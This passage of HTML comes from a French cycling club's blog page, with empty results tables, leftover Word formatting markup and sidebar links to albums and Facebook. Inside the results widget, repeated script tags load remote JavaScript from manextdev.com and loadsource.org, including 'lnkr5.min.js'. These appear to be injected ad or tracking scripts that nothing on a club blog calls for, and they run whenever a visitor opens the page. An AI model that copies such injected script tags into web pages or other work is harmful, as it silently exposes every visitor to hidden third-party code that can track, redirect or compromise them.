150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;">                   <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">                      <br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;">             <br /></td>  </tr> </tbody></table>  </div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;"><br /></span></b></span></div><div><span =""  style="color:#000066;"><b><span =""   style="font-family:&quot;;font-size:9.0pt;">Toutes catégories (Piste)</span></b></span>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-yfti-tbllook: 1184; width: 150px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Victoires</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Podiums</span></b></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt;">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;"><b><span =""    style="font-family:&quot;;font-size:8.5pt;color:#000099;">Places *</span></b></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>   <td style="padding: .75pt .75pt .75pt .75pt;"><br /></td>  </tr> </tbody></table>  </div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;"><br /></span></b></div><div><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:9.0pt;color:#000066;">VTT et Cyclo-Cross</span></b>  <div align="center">  <table border="1" cellpadding="0" cellspacing="1" class="MsoNormalTable" style="mso-cellspacing: .7pt; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 236px;">  <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Victoires</span></b></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p align="center" class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-margin-top-alt: auto; text-align: center;"><span><b><span style="font-family: &quot;; font-size: 12.0pt;font-family:&quot;;font-size:8.5pt;">Podium(s)</span></b></span></p>   </td>  </tr>  <tr style="mso-yfti-irow: 1;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">3   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"></p></td><td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84"><p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr>  <tr style="mso-yfti-irow: 2; mso-yfti-lastrow: yes;">   <td style="padding: .75pt .75pt .75pt .75pt; width: 111.95pt;" width="149">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><span =""   style="font-family:&quot;;font-size:12.0pt;"><br /></span></p>   </td>   <td style="padding: .75pt .75pt .75pt .75pt; width: 62.75pt;" width="84">   <p class="MsoNormal" style="line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;"><br /></p>   </td>  </tr> </tbody></table>  </div>  <p></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;"><br /></span></i></b></span></p><p align="center" class="MsoNormal" style="line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><span =""  style="color:#000066;"><b><i><span =""   style="font-family:&quot;;font-size:7.5pt;">* dans les 15, 10 pour la FSGT</span></i></b></span></p>  <!--[if gte mso 9]><xml>  <o:OfficeDocumentSettings>   <o:AllowPNG/>  </o:OfficeDocumentSettings> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:HyphenationZone>21</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>FR</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:EnableOpenTypeKerning/>    <w:DontFlipMirrorIndents/>    <w:OverrideTableStyleHps/>   </w:Compatibility>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"   DefSemiHidden="true" DefQFormat="false" DefPriority="99"   LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"    UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"    UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"    UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"    UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"    UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"    UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"    UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Tableau Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-parent:""; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin-top:0cm; 	mso-para-margin-right:0cm; 	mso-para-margin-bottom:10.0pt; 	mso-para-margin-left:0cm; 	line-height:115%; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:"Calibri","sans-serif"; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:"Times New Roman"; 	mso-bidi-theme-font:minor-bidi; 	mso-fareast-language:EN-US;} </style> <![endif]--></div><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_668857316&amp;key=1ca78463bfbb9a81df&amp;cv=1532688033&amp;t=1532688033389" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_693521171&amp;key=1ca78463bfbb9a81df&amp;cv=23832&amp;t=1532688033392" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1532688033403" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535228517412" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535571358881" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1535999990640" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/optout/set/lat?jsonp=__twb_cb_586342373&amp;key=1ca78463bfbb9a81df&amp;cv=1536604496&amp;t=1536604495910" type="text/javascript"></script><script src="https://manextdev.com/optout/set/lt?jsonp=__twb_cb_392846798&amp;key=1ca78463bfbb9a81df&amp;cv=23841&amp;t=1536604495912" type="text/javascript"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1536604495925" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script><script src="//manextdev.com/1ca78463bfbb9a81df.js"></script><script src="https://manextdev.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52250x7335x&amp;r=1537906990768" type="text/javascript"></script><script src="https://manextdev.com/ext/1ca78463bfbb9a81df.js?sid=52250_7335_&amp;title=FF_%5B603%5D_manappff.cool&amp;blocks[]=31af2" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>ACCÉDER A :</h2>
<div class='widget-content'>
<b><span =""  style="color:#ffcc00;"><br /></span><span =""  style="color:#333300;"><a href="https://www.flickr.com/photos/149560203@N02/albums">* L'album Photos </a><br /><br /><br /><a href="https://picasaweb.google.com/110075531353501116662">* L'album Photos <span =""  style="color:#333300;">(Jusqu'à Octobre 2016)</span></a></span><span =""  style="color:#ffcc00;"><span =""  style="color:#000099;"><br /><a href="https://picasaweb.google.com/110075531353501116662/LesBonnesAffairesDuCCBB">* Le coin des Bonnes Affaires du CCBB  </a><img alt="Afficher l&#39;image d&#39;origine" height="36" id="il_fi" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVOBkZdsuFO3eK2VxRDybG9aZgvDhhYE96pZbxLuE4iv6352H-xmWjEtSB8m-o54d5IbtHTyhOAP0LePKQUYqk_MoDJ9JlWBd71YWFZ4VJDkE8R5uEWJ_LFMP5qO-SAE1NTifCAym3V59iup6mww=s0-d" style="padding-bottom: 8px; padding-right: 8px; padding-top: 8px;" width="68" /><br /><br /><a href="https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream"><br />* La Fan Page Facebook</a><br /><br /><br /><a href="http://www.scoop.it/t/revue-de-presse-ccbb">* La Revue de Presse Electronique - Scoop it -</a></span></span></b><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Nos principaux partenaires</h2>
<div class='widget-content'>
<img alt='Nos principaux partenaires' height='157' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGI9asSBHdmBegpL_uIX9klA-inlmkg-Jc9J8LruvJBWRv1-S1-nEq0IZF0mdsUClTEbFe5C8X8b-t-XosrZ5N5_G4gHLQ7S_UK43oB2uc5m7Mxf5h540PTeL6ZhSg8NWmmDViiYhd-cI/s1600/98453759_2126972267446800_8910896140820414464_n.jpg' width='230'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Rejoignez-nous sur Facebook !</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Club-Cycliste-de-Bourg-Blanc-CCBB-412186415592069/timeline/?ref=stream'>
<img alt='Rejoignez-nous sur Facebook !' height='100' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8_SyXlO5mTcdBa-nFAURYmbIuy48sLX4YTQay-7TEPgwxMVg8OsaUBicsyKVlcYxHZnODJhfzlxXwAVKIpEqGSKbHn-6Nj2mX88QzbnvO1xgcc1a7kJ2XJF1ru0rPgLLM3moRIaeu7s/s230/facebook_logo.jpg' width='230'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
